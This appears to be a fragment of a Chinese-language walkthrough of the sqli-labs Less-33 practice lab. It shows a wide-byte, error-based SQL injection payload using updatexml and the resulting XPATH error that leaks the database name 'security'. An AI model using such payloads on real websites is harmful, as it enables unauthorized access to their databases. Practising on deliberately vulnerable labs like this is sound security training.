 http://71e7f121-6710-47c5-a6ee-c9b23e93780e.node3.buuoj.cn/Less-33/
id=1%df' and updatexml(0x7e,concat(0x7e,database(),0x7e),0x7e) --+
Enable Post data Enable Referrer
Welcome Dhakkan
运用报错注入，成功爆出数据库名
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /var/www/html/Less-33/index.php on lin
XPATH syntax error: '~security~'